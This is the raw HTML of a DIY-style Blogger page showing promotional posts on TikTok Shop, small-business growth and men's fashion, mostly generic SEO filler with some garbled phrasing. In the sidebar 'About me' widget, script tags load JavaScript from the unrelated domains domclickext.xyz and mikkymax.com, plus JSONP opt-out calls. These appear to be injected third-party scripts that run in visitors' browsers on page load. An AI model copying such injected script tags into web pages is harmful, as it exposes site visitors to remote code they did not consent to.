white-space-collapse: preserve;">TikTok has really mastered the art of FOMO. From launching offers to products sold out in a few minutes, TikTok Shop is all about urgency. Nobody wants to be left behind, and TikTok knows exactly how to scratch at that spot just a little-it's a place where you'll be able to make the most of exclusive deals or limited-edition products that make people feel they have to act swiftly. It all sounds so simple, but it works like a magic bullet.</span></p><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;"><span style="font-family: Arial, sans-serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">What Business Owners Should Know</span></h2><h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;"><span style="color: #434343; font-family: Arial, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">How to Partner with Influencers for Organic Reach</span></h3><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Now, strategy. If you are a business and want to cause ripples in TikTok Shop, then partnering with an influencer is the way to go. With this, though, is finding collaboration with those kinds of influencers who will represent your brand's values and connect more effectively with your audience. Authenticity is key in choosing the influencers who actually love your product. You won't incomplete it here. When the connection is real, consumers feel it, and that is where the magic lies.</span></p><h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;"><span style="color: #434343; font-family: Arial, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Using Suppliers for Efficiency</span></h3><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Here's where logistics come in. Just think about the beauty of TikTok Shop: when an item goes viral overnight, demand goes through the roof. That's why it's so critical to have your supply chain in order. Working with a reliable supplier, such as a</span><a href="https://shipbots.com/tiktok-shop-fulfillment/" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;"> 3PL for TikTok Shop,</span></a><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"> provides the surety that you would be able to manage that traffic surge without missing a step. Efficient logistics translate to delivering on time, meaning not only keeping up with the trends but making good on them, which in turn keeps customers happy and business growing.</span></p><h3 dir="ltr" style="line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;"><span style="color: #434343; font-family: Arial, sans-serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Staying Ahead</span></h3><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Trends on TikTok move so fast that when you blink, you might have already missed them. Staying on top of what's hot may make or break your success on the platform. Keep your eyes peeled on trending sounds, hashtags, and challenges, and then jump in when something relevant to your brand takes off. Being agile and able to act fast is what will set your business apart from those that get left behind.</span></p><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;"><span style="font-family: Arial, sans-serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Conclusion</span></h2><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">This we cannot deny, the TikTok Shop is irrevocably changing the way people make purchases, and it is doing so quite fast. From trusting influencers to instant gratification with shopping inside an app, TikTok definitely rewires how commerce should be done. To sum it all up, knowing and embracing these shifts will prove paramount to any business owner. Be authentic, partner wisely, and keep your supply chain tight. If you play your cards right, potential can be massive.</span></p><br /></span>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary4082425153312320660","How TikTok Shop is Changing Consumer Habits","https://www.ericabunker.com/2024/10/how-tiktok-shop-is-changing-consumer.html","3:39 PM","0","");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2024/10/how-tiktok-shop-is-changing-consumer.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2024/10/how-tiktok-shop-is-changing-consumer.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2024/10/how-tiktok-shop-is-changing-consumer.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2024/10/how-tiktok-shop-is-changing-consumer.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://www.ericabunker.com/2024/10/boost-your-business-to-be-best-it-can-be.html'>Boost Your Business To Be The Best It Can Be </a>
</h2>
<span class='date'>10:00 AM</span>
</div>
<div id='summary2221978284116364689' style='display:none;'>
<span id="docs-internal-guid-fb6e59d1-7fff-e68f-8c78-7e6744abc79f"><span style="font-family: inherit;"><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Have you recently started your very own business? While this is </span><a href="http://www.ericabunker.com/2024/10/fun-ways-to-pass-time-on-your-break.html" style="text-decoration-line: none;"><span style="color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">an exciting time</span></a><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">, it is also an incredibly stressful time as you may be wondering how to keep your business alive. You may already know that a high percentage of new businesses don&#8217;t make it through to their fifth year of trading. This can be due to many things, commonly running out of money or not having the knowledge needed to run a successful business. If you don&#8217;t want this to be you or your business then take a look at the article below.&nbsp;</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="border: none; display: inline-block; height: 416px; overflow: hidden; width: 624px;"><img height="416" src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXepUI3nKIBJu63Rf_M5aNpd9Hok4-5CYpLCgertYbY-DIr4pIY2RESVmsGbdu8KYBOCgIYKjPTFnxi3W_7tlK3sfKCBfTyX_GDmndzEkcjtTtvjoEIepQo7G-V3iPQgYS1eVb53XogA2_DKbz7a3gFooy2B?key=xvlK62jvKlc46lueo3IFMw" style="margin-left: 0px; margin-top: 0px;" width="624" /></span></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><a href="https://images.pexels.com/photos/2116721/pexels-photo-2116721.jpeg?auto=compress&amp;cs=tinysrgb&amp;w=1260&amp;h=750&amp;dpr=2" style="text-decoration-line: none;"><span style="color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">Pexels CCO License</span></a></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Hire Employees</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">One of the best things you can do for your business is hire hardworking employees. They will do a lot of the hard work so you can focus on other aspects of your business, when you hire people you need to know what their job roles and titles will be. However, you also need to make sure that all your employees will get along and this can be tricky. The last thing you want is to end up with a high employee churn rate as this is detrimental to businesses. If you don&#8217;t want to trawl through all the resumes yourself then you can always work with a recruitment agency who will do everything for you.&nbsp;</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Use Marketing Agencies</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Your business will need to be marketed in such a way that new customers are able to find you. Marketing is one area that will take the most of your business budget and there is a reason for this. You need to put in to see the rewards, the more money you put in, the more you will get back. You might want to hire an in-house marketing team or even use a marketing agency. They will have experience of working with all types of businesses and will know the right strategies and techniques that can and will boost your business. You need to think about SEO and being at the top of those search results, you can find out more by visiting </span><a href="https://tessa.tech/alexandria-seo/" style="text-decoration-line: none;"><span style="color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">https://tessa.tech/alexandria-seo/</span></a><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">.</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Ensure A Strong Website</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">If you want your business to stand out from the crowd then you will need to create a strong, stable, and user-friendly website. Remember, there will be customers using your website who aren&#8217;t tech savvy. If they are unable to use your site then they will take their custom and money elsewhere. Creating and designing a website can be tricky and confusing if you have never done it before. You can do this yourself or you can use a web design and development agency. They will continuously work with you to keep your site running smoothly and efficiently.&nbsp;</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Location Is Key&nbsp;</span></p><br /><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Lastly, where is your business going to be located? This is something you need to think about if you are wanting to get the best start in the business world. If you are online only then you will need to advertise yourself on </span><a href="https://buffer.com/library/social-media-sites/" style="text-decoration-line: none;"><span style="color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">social media or other platforms</span></a><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"> to get noticed. If you have a physical location where your customers can pop in then think about where this is placed. It ideally needs to be situated within the hustle and bustle of people so you get foot traffic through the door. You want the customers who planned to come as well as those who have simply seen your store and been intrigued. </span></span></span>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary2221978284116364689","Boost Your Business To Be The Best It Can Be ","https://www.ericabunker.com/2024/10/boost-your-business-to-be-best-it-can-be.html","10:00 AM","10","");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2024/10/boost-your-business-to-be-best-it-can-be.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2024/10/boost-your-business-to-be-best-it-can-be.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2024/10/boost-your-business-to-be-best-it-can-be.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2024/10/boost-your-business-to-be-best-it-can-be.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://www.ericabunker.com/2024/10/style-essentials-for-go-getting-modern.html'>Style Essentials for the Go-Getting Modern Male</a>
</h2>
<span class='date'>11:39 AM</span>
</div>
<div id='summary3772801817633452600' style='display:none;'>
<span id="docs-internal-guid-2a96bae9-7fff-c9e0-d122-ff85ab4faed9"><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">When you are looking to improve your style as a modern male, there are so many amazing ways of being able to achieve this. Trying to find the right options that are going to transform your life is hugely important, and this is something that you need to try to make the most of as much as possible. It is vital to think about some of the best ideas that are going to help you improve this process, and it is important to make this process better.&nbsp;</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">There are so many factors that you need to try to use to make the right choices with regards to improving your style and fashion, and this is going to help you improve your life in the right way. Coming up with strategies that are going to help you focus on the best ways of achieving success is really important, and this is going to make the right choices that will help you here. There are so many factors that you need to think about with this, and it is vital to make this process better for you.&nbsp;</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="border: none; display: inline-block; height: 416px; overflow: hidden; width: 624px;"><img height="416" src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXeG44MYCw_5YONLUzGoWWzsK1SDVgGiEgxJrsNSlO0ng_1bG6n5PwznIQtqtTmM-iK7YDUeyjYwJJn3ugl5S5b_eN8VOaRP3p5-NoibltW2Rwf-vcXfso5BQt_z7CByhUNfRsz3rL9UsPd0mBuHF8wIn9Pu?key=uJRprpQ2PJgVaiHjw03P4g" style="margin-left: 0px; margin-top: 0px;" width="624" /></span></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;"><a href="https://www.pexels.com/photo/man-in-black-suit-drinking-from-glass-9208249/" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">Source</span></a></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Dress for the Part</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">One of the best things you can do to improve your style as a modern male is to ensure you dress for the part, and utilising </span><a href="http://www.ericabunker.com/2011/08/shopping-and-style-ideas-from-my.html" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">shopping and style ideas</span></a><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"> will help with this. This is something that plays a role in helping to improve your style and the way you look, and this is something that plays a big part in helping you to improve the way you look. Improving your aesthetic and boosting confidence is one of the leading ways of being able to make this work for you, and this means making the most of men&#8217;s formal business dressing ideas, to make sure you look amazing in any situation, and that you are always smart, snappy and professional looking.&nbsp;</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Choose the Right Footwear</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Something else you need to get right is making sure you choose the right footwear, and this is going to help you look as stylish and smart as possible. There are so many great options out there for men&#8217;s footwear ideas, and it is important to consider formal and casual footwear in the process as well. Things like </span><a href="https://www.theshoemart.com/alden-shoes/loafers/" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">men&#8217;s Alden loafers</span></a><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"> are a wonderful way of being able to make the right choices here, and you need to make the most of these in order to help you stand out and look great.</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Accessorize&nbsp;</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Another key component of being more stylish, and standing out as a modern male, is to </span><a href="https://classymencollection.com/blogs/mens-fashion-guide/mens-accessories-complete-guide?srsltid=AfmBOordAnKaPBk-9QkyXC_W5LmAtSO0UkIiZQT9dIXxnGL-2T13wWju" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">embrace accessories</span></a><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">. There are so many things that you need to think about when you are trying to make this process better, and there are a lot of ideas that can help you improve this. Things like watches, rings, bracelets, tie clips, cufflinks, and more can make up some of the most essential accessories for modern men, and this is something that you need to think about when it comes to improving this process as much as possible.&nbsp;&nbsp;</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">As you can see, there are a few things that you need to make sure you get right in order to help you improve this, and it is important to consider the best ways of being successful here. Looking amazing is a key part of making life work for you, and this is something that you need to try to make work for you and improve your long-term style.&nbsp;</span></p><br /></span>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary3772801817633452600","Style Essentials for the Go-Getting Modern Male","https://www.ericabunker.com/2024/10/style-essentials-for-go-getting-modern.html","11:39 AM","0","");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2024/10/style-essentials-for-go-getting-modern.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2024/10/style-essentials-for-go-getting-modern.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2024/10/style-essentials-for-go-getting-modern.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2024/10/style-essentials-for-go-getting-modern.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='pagination'>
<div class='older'><a href='https://www.ericabunker.com/search?updated-max=2024-10-05T11:39:00-05:00&max-results=10'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<span style="font-family:&quot;;"><div class="textwidget"><p style="font-style: normal; font-weight: normal;"><span style="font-family:&quot;;"><a href="https://i.imgur.com/agZH9Nt.png"><img src="https://i.imgur.com/agZH9Nt.png" title="http://www.ericabunker.com" / /></a></span></p><p style="font-family: georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"></p><p   style="font-size: 100%; font-style: normal; font-weight: normal;font-family:&quot;;font-size:100%;">Welcome to<i><b> <span =""  style="color:#cc0000;">Erica Bunker | DIY Style!  The Art of Cultivating a Stylish Wardrobe&#8482;</span></b></i>.<br /><br /></p><p   style="font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;font-family:&quot;;font-size:100%;">Empowering home sewers to look beyond <span =""  style="font-size:100%;">outdated commercial pattern instructions, select fine fabrics and the fundamentals of creating a luxurious and stylish home-sewn wardrobe.</span></p><span style="font-size: 100%; font-style: normal; font-weight: normal;font-family:&quot;;font-size:100%;"><span style="background-color: white; line-height: 20.7999992370605px;font-family:&quot;;font-size:13px;color:#454545;"></span><span style="background-color: white; line-height: 20.7999992370605px;font-family:&quot;;font-size:13px;color:#454545;"></span></span>    <p style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"></p></div></span><script async="" src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script><script async="" src="//mikkymax.com/20ba4519da0cfb915b.js" type="text/javascript"></script><script src="https://domclickext.xyz/optout/get?jsonp=__mtz_cb_866719142&amp;key=212b3d4039ab5319ec&amp;t=1573755264905" type="text/javascript"></script><script src="https://mikkymax.com/optout/get?jsonp=__mtz_cb_578780275&amp;key=20ba4519da0cfb915b&amp;t=1573755264951" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type='text/javascript' src='https://ko-fi.com/widgets/widget_2.js'></script><script type='text/javascript'>kofiwidget2.init('Support Me on Ko-fi', '#29abe0', 'G2G61UUFP');kofiwidget2.draw();</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Posts by Email!</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=ericabunker/AYGy', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="ericabunker/AYGy" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>SEWCIAL MEDIA</h2>
<div class='widget-content'>
<ul class="site-social-networks secondary-2-primary style-default show-title">
    <li><a href="http://www.facebook.com/ericabunkerdiystyle" class="facebook" target="_blank" title="Facebook"><i class="fa fa-facebook"></i>Facebook</a></li>

    <li><a href="http://www.twitter.com/ericabunker" class="twitter" target="_blank" title="Twitter"><i class="fa fa-twitter"></i>Twitter</a></li>

    <li><a href="http://www.instagram.com/ericabunker" class="instagram" target="_blank" title="Instagram"><i class="fa fa-instagram"></i>Instagram</a></li>

    <li><a href="http://www.pinterest.com/ericabunker" class="pinterest" target="_blank" title="Pinterest"><i class="fa fa-pinterest"></i>Pinterest</a></li>

    <li><a href="https://www.bloglovin.com/blogs/erica-bs-diy-style-3886803" class="bloglovin" target="_blank" title="Bloglovin"><i class="fa fa-heart"></i>Bloglovin</a></li>

<li><a href="https://www.youtube.com/ericabunker" class="youtube" target="_blank" title="Youtube"><i class="fa fa-youtube-play"></i>Youtube</a></li>

</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>2017 Stylebook!</h2>
<div class='widget-content'>
<iframe allowfullscreen="true" allowtransparency="true" frameborder="0" height="384px" src="https://www.yumpu.com/en/embed/view/mcZW04ATwgYN7HDV" width="512px"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css" />
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:250px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//ericabunker.us11.list-manage.com/subscribe/post?u=89a207706e0175c25958b1060&amp;id=b21b026563" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Newsletter!</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" />
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME" />
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME" />
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
